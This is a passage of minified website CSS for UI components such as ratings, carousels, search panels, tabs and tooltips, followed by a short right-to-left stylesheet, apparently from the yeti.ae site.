(min-width:480px){.quantity-input_align_s-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:480px){.quantity-input_align_s-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:768px){.quantity-input_align_m-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:768px){.quantity-input_align_m-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:768px){.quantity-input_align_m-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1025px){.quantity-input_align_l-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1025px){.quantity-input_align_l-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.quantity-input_align_l-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1281px){.quantity-input_align_xl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1281px){.quantity-input_align_xl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1281px){.quantity-input_align_xl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.quantity-input_width_s .quantity-input__input{width:23px}.rating-panel{display:block}.rating-panel__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%}.rating-panel__illustration{display:block;-webkit-box-flex:1;-ms-flex:1 1 144px;flex:1 1 144px;width:144px;max-width:144px;margin:0 30px 0 0}.rating-panel__illustration:last-child{margin-right:0}.rating-panel__image{display:block}.rating-panel__info{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.rating-panel__grade{display:block;margin:0 0 5px;padding:0 2px}.rating-panel__grade:last-child{margin-bottom:0}.rating-panel__description{display:block;padding:0 5px;color:#000;font-size:13px}.rating-panel__link{color:inherit;font-weight:700;text-decoration:uinderline;-webkit-transition:color .3s ease;transition:color .3s ease}.rating-panel__link:hover,.rating-panel__link:focus{color:#04c4ef}.rating-panel__fields{max-width:509px;padding:43px 0 0;color:#000}@media only screen and (min-width:1025px){.rating-panel_layout_col .rating-panel__holder{display:block}}@media only screen and (min-width:1025px){.rating-panel_layout_col .rating-panel__illustration{width:auto;max-width:100%;margin:0 0 9px}}.rating-panel_layout_col .rating-panel__illustration:last-child{margin-bottom:0}.rating{display:inline-block}.rating__items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.rating__item{position:relative;display:block;margin:0 0 0 1px;background:transparent;border:0;outline:0}.rating__item:nth-child(1){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.rating__item:nth-child(2){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.rating__item:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.rating__item:nth-child(4){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rating__item:nth-child(5){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rating__item:last-child{margin-left:0}.rating__mark{display:block;width:28px;height:29px;margin:0;padding:0;fill:#c9c9c9;-webkit-transition:fill .3s ease;transition:fill .3s ease}.rating__mark_state_active{fill:#edbd41}.rating_marks_5 .rating__mark{fill:#edbd41}.rating_marks_4 .rating__item:nth-child(n+2) .rating__mark{fill:#edbd41}.rating_marks_3 .rating__item:nth-child(n+3) .rating__mark{fill:#edbd41}.rating_marks_2 .rating__item:nth-child(n+4) .rating__mark{fill:#edbd41}.rating_marks_1 .rating__item:nth-child(n+5) .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(n) .rating__mark{fill:#c9c9c9}.rating_type_interactable:hover .rating__item:nth-child(1):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(2):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(3):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(3):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(3):hover+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(4):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(4):hover+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(5):hover .rating__mark{fill:#edbd41}.review-carousel{display:block}.review-carousel__arrows{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:20px 0 0}.review-carousel__arrow{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;width:40px;height:40px;margin:0 16px 0 0;font-size:0;line-height:0;color:#464655;background:#fff;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:1px 1px 10px rgba(189,189,189,.25);box-shadow:1px 1px 10px rgba(189,189,189,.25);-webkit-transition:color .3s ease;transition:color .3s ease}.review-carousel__arrow:last-child{margin-right:0}.review-carousel__arrow_type_prev .review-carousel__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.review-carousel__arrow_state_disabled{color:#d9d9d9}.review-carousel__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:currentColor;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.review{display:block}.review__illustration{display:block;margin:0 0 16px}.review__illustration:last-child{margin-bottom:0}.review__image{display:block;width:auto;max-width:100%;height:36px;-o-object-fit:scale-down;object-fit:scale-down;-o-object-position:0 50%;object-position:0 50%}.review__rating{display:block;margin:0 0 20px}.review__rating:last-child{margin-bottom:0}.review__main{display:block;margin:0 0 20px}.review__main:last-child{margin-bottom:0}.review__author{display:block;margin:0 0 8px;font-size:18px;font-weight:500;line-height:1.172}.review__author:last-child{margin-bottom:0}.review__text{display:block;margin:0 0 8px;font-size:15px;line-height:1.172}.review__text:last-child{margin-bottom:0}.search-group{display:block}@media only screen and (min-width:1025px){.search-group__holder{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}}.search-group__meta{margin:0 0 64px}@media only screen and (min-width:1025px){.search-group__meta{-ms-flex-preferred-size:260px;flex-basis:260px;margin:0}}.search-group__meta:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.search-group__main{-ms-flex-preferred-size:730px;flex-basis:730px;padding:5px 0 0 15px}}.search-group_style_padded{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:1025px){.search-group_style_padded{padding:35px 0 0}}.search-group_style_padded .search-group__holder{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:300px;margin:0 0 80px;padding:0 25px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:1025px){.search-group_style_padded .search-group__holder{max-width:100%;padding:0;margin:0}}.search-group_has_filter-group .search-group__main{padding:0}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}}.search-group_has_filter-group .search-group__filter-group{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__filter-group{-webkit-box-flex:0;-ms-flex:0 1 340px;flex:0 1 340px;width:340px;margin:0 20px 0 0;border:0}}.search-group_has_filter-group .search-group__filter-group:last-child{margin:0}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__search-panel{-webkit-box-flex:0;-ms-flex:0 1 498px;flex:0 1 498px;width:498px;margin:0 20px 0 0}}.search-group_has_filter-group .search-group__search-panel:last-child{margin:0}.search-panel{display:block;padding:0}@media only screen and (min-width:768px){.search-panel{padding:11px 36px 11px 45px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}}@media only screen and (min-width:768px){.search-panel__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.search-panel__items{padding:0 40px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:768px){.search-panel__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:0 70px 0 0;background:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none}}.search-panel__item{position:relative;display:block;padding:22px 0}@media only screen and (min-width:768px){.search-panel__item{-ms-flex-preferred-size:158px;flex-basis:158px;padding:0}}.search-panel__item:first-child{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:768px){.search-panel__item:first-child{border:0}}.search-panel__controls{padding:18px 18px 0}@media only screen and (min-width:768px){.search-panel__controls{width:170px;padding:0}}@media only screen and (min-width:768px){.search-panel__control{width:170px}}.search-panel_style_clear{padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.search-panel_style_clear .search-panel__items{display:block;padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__items{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 6px 0 0}}.search-panel_style_clear .search-panel__item{padding:13px 0}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__item{padding:0}}.search-panel_style_clear .search-panel__item:first-child{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__item:first-child{border:0}}@media only screen and (max-width:1024px){.search-panel_style_clear .search-panel__controls{position:absolute;top:100%;left:0;z-index:1;width:100%;padding:0;-webkit-transform:translate(0,20px);transform:translate(0,20px)}}.search-panel_style_clear .search-panel__control{width:100%}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__control{width:170px}}.section{display:block;padding:25px 0}@media only screen and (min-width:1025px){.section{padding:50px 0}}.section__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 20px}.section__header:last-child{margin-bottom:0}.section__header .section__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%}.section__title{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:1005}.section__extra{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.section__link{color:#00732f;text-decoration:none;border-bottom:1px solid currentColor;-webkit-transition:color .3s ease;transition:color .3s ease}.section__link:hover{color:#04c4ef}.section__wrapper{display:block}.section__wrapper_width_medium{max-width:672px}.section__wrapper_width_limited{max-width:927px}.section__fields{margin:0 0 20px}.section__fields:last-child{margin-bottom:0}.section__carousel{margin:0 -20px}@media only screen and (min-width:768px){.section__carousel{margin:0}}.section__offer-group{width:100%;max-width:926px;margin:0 auto;padding:20px 0 0}.section__form-panel{padding:14px 0 0}@media only screen and (min-width:1336px){.section__banner-group{margin:0 -64px}}.section__accordeon-group{width:100%;max-width:926px;margin:0 auto}.section_spacing_close{padding:0}@media only screen and (min-width:1025px){.section_spacing_l{padding:80px 0}}@media only screen and (min-width:1025px){.section_spacing_l .section__header{margin:0 0 50px}}.section_spacing_l .section__header:last-child{margin-bottom:0}.section_spacing_top-close{padding-top:0}.section_spacing_bottom-close{padding-bottom:0}.section_style_grey{background-color:#f5f5f5}.section_style_milk{background-color:#fbfbfb}.select{display:block;max-width:100%;padding:0;color:#464655;font-size:15px;line-height:1.2;border:0;outline:0}.select__option{color:#464655}.select__option:checked{color:#fff;background-color:#00732f}.select__option:hover{color:#464655;background-color:#04c4ef}.select_style_minimal{color:inherit;font-size:16px;font-weight:500;line-height:1.17}.select2{display:inline-block}.select2__original-input_style_form+.select2-container .select2-selection{height:40px;background:#fff;border:1px solid #ccc;border-radius:3px;outline:0;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}.select2__original-input_style_form+.select2-container .select2-selection:hover,.select2__original-input_style_form+.select2-container .select2-selection:active{border-color:#000}.select2__original-input_style_form+.select2-container .select2-selection:focus{border-color:#2196f3}.select2__original-input_style_form+.select2-container .select2-selection__rendered{padding:0 30px 0 15px;color:#000;line-height:38px}.select2__original-input_style_form+.select2-container .select2-selection__placeholder{color:#999}.select2__original-input_style_form+.select2-container .select2-selection__arrow{position:absolute;top:0;right:1px;z-index:1;width:30px;height:100%}.select2__original-input_style_form+.select2-container .select2-selection__arrow b{position:absolute;top:50%;left:50%;z-index:1;display:block;width:7px;height:7px;color:inherit;border-width:0;border-color:transparent;border-right:2px solid #999;border-bottom:2px solid #999;-webkit-transform:translate(0,-50%) rotate(45deg);transform:translate(0,-50%) rotate(45deg)}.select2__original-input_style_form+.select2-container--open.select2-container--default .select2-selection__arrow b{border-width:0;border-color:transparent;border-right:2px solid #999;border-bottom:2px solid #999;-webkit-transform:translate(0,0) rotate(-135deg);transform:translate(0,0) rotate(-135deg)}.select2__original-input_style_form.select2-dropdown{border-color:#2196f3}.simple-table{display:block}.simple-table__main{position:relative;display:block;overflow:hidden;background:#fff;border:1px solid #e6e6e6;border-radius:12px}.simple-table__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;background:#e6e6e6}.simple-table__cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:4px 8px;font-size:11px;line-height:1.17}@media only screen and (min-width:480px){.simple-table__cell{padding:6px 10px;font-size:14px}}.simple-table__cell_type_heading{padding:6px 8px;font-size:12px;font-weight:500}@media only screen and (min-width:480px){.simple-table__cell_type_heading{padding:10px;font-size:16px}}.simple-table__cell_type_footing{padding:6px 8px;font-size:12px;font-weight:700;border-top:1px solid #e6e6e6}@media only screen and (min-width:480px){.simple-table__cell_type_footing{padding:10px;font-size:16px}}.simple-table__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.simple-table_type_cost-compare .simple-table__cell_role_name{-webkit-box-flex:0;-ms-flex:0 1 40%;flex:0 1 40%}.simple-table_type_cost-compare .simple-table__cell_role_cost-sub{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%;color:#04c4ef;text-align:center}.simple-table_type_cost-compare .simple-table__cell_role_cost-buy{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%;text-align:center}.social-nav{display:block}.social-nav__list{display:block;margin:0;padding:0;list-style:none;font-size:0;line-height:0}.social-nav__item{display:inline-block;vertical-align:middle;margin:0 0 0 25px}.social-nav__item:first-child{margin-left:0}.social-nav__link{display:block;width:auto;height:auto;fill:#fff;color:#fff;text-decoration:none;outline:0}.social-nav__link:hover,.social-nav__link:active{fill:#00732f;color:#00732f;text-decoration:none}.social-nav__link:focus{fill:#00732f;color:#00732f;text-decoration:none}.social-nav__text{font-size:1rem;font-weight:700;line-height:1.2}.social-nav__icon{display:block;width:100%;max-width:20px;height:100%;max-height:20px;fill:inherit;-webkit-transition:fill .3s ease;transition:fill .3s ease}.sort-trigger{position:relative;display:inline-block;vertical-align:baseline;width:auto;height:auto;padding:0 14px 0 0;color:inherit;font-size:inherit;font-weight:inherit;text-align:inherit;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.sort-trigger:hover{color:#00732f;text-decoration:none}.sort-trigger:focus{color:#04c4ef;text-decoration:none;outline:0}.sort-trigger:before,.sort-trigger:after{content:'';position:absolute;right:0;z-index:1;display:block;color:#00732f;opacity:.4;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.sort-trigger:before{bottom:50%;width:0;height:0;padding:0!important;border-style:solid;border-width:0 4px 5px 4px;border-color:transparent transparent currentColor transparent}.sort-trigger:after{top:50%;-webkit-transform:translate(0,1px);transform:translate(0,1px);width:0;height:0;padding:0!important;border-style:solid;border-width:5px 4px 0 4px;border-color:currentColor transparent transparent transparent}.sort-trigger__label{display:block}.sort-trigger_direction_asc:before{opacity:1}.sort-trigger_direction_desc:after{opacity:1}.sticker{display:block;padding:5px 10px;color:#fff;font-size:15px;line-height:1;word-break:break-word;background:#c5c5cd;border-radius:12px}.sticker_style_default{background:#c5c5cd}.sticker_style_primary{background:#9a9ab1}.sticker_style_electric{background:#04c4ef}.sticker_style_green{background:#00732f}.sticker_style_purple{background:#7300ff}.sticker_style_pink{background:#ff00d5}.sticker_style_red{background:#ef0404}.switch{position:relative;display:inline-block;vertical-align:middle;min-width:60px;cursor:pointer}.switch__input{position:absolute;top:50%;left:0;z-index:1;display:block;opacity:.0001;-webkit-transform:scale(.0001);transform:scale(.0001)}.switch__input:checked+.switch__body .switch__container{background:#00732f}.switch__input:checked+.switch__body .switch__knob{left:100%;-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.switch__body{display:block;font-size:0}.switch__container{position:relative;display:inline-block;vertical-align:middle;width:100%;height:30px;padding:3px;background:#f4f4f4;border:0;border-radius:32px;-webkit-transition:background .3s ease;transition:background .3s ease}.switch__wrapper{position:relative;z-index:10;display:block;width:100%;height:100%}.switch__knob{position:absolute;top:50%;left:0;z-index:1;width:24px;height:24px;background:#fff;border:0;border-radius:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:right,left,-webkit-transform;transition-property:right,left,-webkit-transform;transition-property:right,left,transform;transition-property:right,left,transform,-webkit-transform}.switch_width_full{display:block;width:100%;min-width:auto}.switch_type_labeled{display:block;min-width:auto}.switch_type_labeled .switch__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.switch_type_labeled .switch__container{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:52px;height:32px;padding:4px}.switch_type_labeled .switch__label{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 0 15px;color:#464655;font-size:12px;font-weight:500;line-height:1.17}.switch_style_grey .switch__container{background-color:#c2c4c6}.tabs{display:block}@media only screen and (min-width:1025px){.tabs{padding:0 20px}}.tabs__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:auto hidden;overflow-x:auto;overflow-y:hidden;margin:0;padding:0 20px;list-style:none;border-bottom:1px solid rgba(70,70,85,.498)}@media only screen and (min-width:1025px){.tabs__nav{overflow:visible;padding:0}}.tabs__item{margin:0 5px -1px 0;padding:0 20px;list-style:none}.tabs__item:first-child{padding-left:0}.tabs__item:last-child{margin-right:0;padding-right:0}.tabs__label{position:relative;display:block;padding:0 0 16px;color:#464655;font-size:20px;font-weight:500;white-space:nowrap;text-decoration:none;background:transparent}.tabs__label:after{content:'';position:absolute;right:-20px;left:-20px;bottom:0;z-index:1;display:block;height:4px;background:#00732f;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tabs__label:hover:after{opacity:1}.tabs__label_state_active:after{opacity:1}.tabs__label_state_disabled{cursor:not-allowed;opacity:.5}.tabs__content{display:block}.tabs__panel_state_hidden{display:none}.tabs__panel_state_active{display:block}.ticket-detail{display:block}.ticket-detail__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ticket-detail__illustration{position:relative;display:block;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;width:100px;max-width:100px;margin:0 10px 0 0;border-radius:12px}@media only screen and (min-width:1025px){.ticket-detail__illustration{margin:0 38px 0 0}}.ticket-detail__illustration:last-child{margin-right:0}.ticket-detail__illustration:before{content:'';display:block;width:100%;height:auto;padding:100% 0 0}.ticket-detail__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ticket-detail__content{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto}.ticket-detail__props{display:block;margin:0 0 24px}.ticket-detail__props:last-child{margin-bottom:0}.ticket-detail__prop{display:block;margin:0 0 15px}.ticket-detail__prop:last-child{margin-bottom:0}.tippy{display:inline-block;vertical-align:middle;color:inherit;-webkit-transition:color .3s ease;transition:color .3s ease}.tippy:hover{color:#00732f}.tippy__icon{fill:currentColor}.tippy-box{max-width:78px;color:#464655;font-size:10px;background:#fff;border:1px solid #00732f;border-radius:6px}.tippy-content{padding:6px 10px 4px}.tippy-arrow{display:none}.title{display:block;margin:0;padding:0;font-family:'Roboto Condensed','Roboto',sans-serif;font-weight:700;line-height:1.2;text-align:left}.title_size_h1{font-size:46px}.title_size_h2{font-size:40px}.title_size_h3{font-size:36px}.title_size_h4{font-size:32px}.title_size_h5{font-size:24px}.title_size_h6{font-size:18px}.title_align_left{text-align:left}.title_align_center{text-align:center}.title_align_right{text-align:right}@media only screen and (min-width:1px){.title_align_xs-left{text-align:left}}@media only screen and (min-width:1px){.title_align_xs-center{text-align:center}}@media only screen and (min-width:1px){.title_align_xs-right{text-align:right}}@media only screen and (min-width:480px){.title_align_s-left{text-align:left}}@media only screen and (min-width:480px){.title_align_s-center{text-align:center}}@media only screen and (min-width:480px){.title_align_s-right{text-align:right}}@media only screen and (min-width:768px){.title_align_m-left{text-align:left}}@media only screen and (min-width:768px){.title_align_m-center{text-align:center}}@media only screen and (min-width:768px){.title_align_m-right{text-align:right}}@media only screen and (min-width:1025px){.title_align_l-left{text-align:left}}@media only screen and (min-width:1025px){.title_align_l-center{text-align:center}}@media only screen and (min-width:1025px){.title_align_l-right{text-align:right}}@media only screen and (min-width:1281px){.title_align_xl-left{text-align:left}}@media only screen and (min-width:1281px){.title_align_xl-center{text-align:center}}@media only screen and (min-width:1281px){.title_align_xl-right{text-align:right}}@media only screen and (min-width:1440px){.title_align_xxl-left{text-align:left}}@media only screen and (min-width:1440px){.title_align_xxl-center{text-align:center}}@media only screen and (min-width:1440px){.title_align_xxl-right{text-align:right}}@media only screen and (min-width:1920px){.title_align_xxxl-left{text-align:left}}@media only screen and (min-width:1920px){.title_align_xxxl-center{text-align:center}}@media only screen and (min-width:1920px){.title_align_xxxl-right{text-align:right}}.tooltip{position:relative;z-index:1;display:block;cursor:pointer;color:#464655}.tooltip:hover{z-index:5}.tooltip:hover .tooltip__bubble{visibility:visible;pointer-events:auto;opacity:1}.tooltip__visual{position:relative;display:block;color:#c2c4c5;font-size:0}.tooltip__visual:before{content:'';position:absolute;top:50%;left:50%;display:block;width:200%;height:200%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tooltip__icon{display:block;width:10px;height:10px;fill:currentColor}.tooltip__bubble{position:absolute;top:0;left:100%;z-index:1;visibility:hidden;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:280px;padding:12px 20px 20px;pointer-events:none;font-size:16px;font-weight:500;border-radius:10px;background:#fff;-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.25);box-shadow:0 4px 15px 0 rgba(0,0,0,.25);-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px);opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}.tooltip_position_left .tooltip__bubble{left:auto;right:100%;-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}.tooltip_position_right .tooltip__bubble{left:100%;right:auto;-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}@media only screen and (min-width:1600px){.tooltip_position_desktop-left .tooltip__bubble{left:auto;right:100%;-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}}@media only screen and (min-width:1600px){.tooltip_position_desktop-right .tooltip__bubble{left:100%;right:auto;-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}}.total-price{display:block;line-height:1.172}.total-price__label{display:block;margin:0 0 9px;color:#9a9ab1;font-size:15px}.total-price__label:last-child{margin-bottom:0}.total-price__price{display:block;margin:0 0 6px;color:#464655;font-size:22px;font-weight:700}.total-price__price:last-child{margin-bottom:0}.total-price__message{display:block;margin:0 0 6px;color:#464655;font-size:16px;font-weight:500}.total-price__message:last-child{margin-bottom:0}.total-price__vat{display:block;margin:0 0 9px;color:#9a9ab1;font-size:10px}.total-price__vat:last-child{margin-bottom:0}.video{position:relative;display:block;overflow:hidden;width:100%;height:auto;background:#c4c4c4}.video:before{content:'';display:block;width:100%;height:auto;padding:56.25% 0 0}.video:after{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:0;height:0;border-top:35px solid transparent;border-left:62px solid #fff;border-bottom:35px solid transparent;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video__content{position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;margin:0;padding:0;border:0}.work-list{display:block;color:main-color}.work-list__list{counter-reset:workList}.work-list__item{font-size:0}.work-list__item:before{content:counter(workList) '.';counter-increment:workList;display:inline-block;vertical-align:middle;min-width:30px;padding:0 5px 0 0;font-size:20px;text-align:center}.work-list__link{display:inline-block;vertical-align:middle;color:inherit;font-size:20px;text-decoration:none}.work-list__link[href='#']{cursor:default;pointer-events:none;opacity:.2}.work-list__panel{display:block;margin:0 0 32px;padding:21px 21px 12px;color:#fff;background:#00732f;border-radius:10px}.work-list__panel:last-child{margin-bottom:0}.work-list__header{margin:0 0 4px}.work-list__header:last-child{margin-bottom:0}.work-list__download-link{color:#fff;font-size:21px}.work-list__update-date{padding:16px 0 0;font-size:14px;text-align:right}

--- FILE ---
content_type: text/css
request_url: https://www.yeti.ae/assets/styles/app-rtl.css?v=Hd819h6QgijAszAudFNv7aislIiBmmStg89-MuhgTpc
body_size: 1900
content:
.page_rtl {
  direction: rtl;
  text-align: right;
}
.page_rtl .work-list__update-date {
  text-align: left;
}
.page_rtl .header__controls {
  padding: 0 0 0 25px;
}
@media only screen and (min-width: 1025px) {
  .page_rtl .header__controls {
    margin-right: 0;
    margin-left: -7px;
    padding: 0;
  }
}
.page_rtl .header__control {
  padding: 0 13px;
}
@media only screen and (min-width: 1025px) {
  .page_rtl .header__control {
    padding: 0 11px;
  }
}
.page_rtl .header__control:first-child {
  padding-right: 0;
}
.page_rtl .header__control:last-child {
  padding-left: 0;
}
@media only screen and (min-width: 1025px) {
  .page_rtl .footer__logo {
    padding: 0 0 0 60px;
  }
}
.page_rtl .footer__nav {
  padding-right: 10px;
  padding-left: 0;
}
@media only screen and (min-width: 1025px) {
  .page_rtl .footer__nav {
    padding-right: 0;
    padding-left: 0;
  }
}
.page_rtl .footer__nav:first-child {
  padding-right: 0;
}
.page_rtl .nav__item:hover > .nav__subitems_drop_right {
  right: 3px;
  left: auto;
}
.page_rtl .nav__item:hover > .nav__subitems_drop_left {
  right: auto;
  left: 3px;
}
.page_rtl .nav__subitems_type_dropdown {
  right: -9999%;
  left: auto;
}
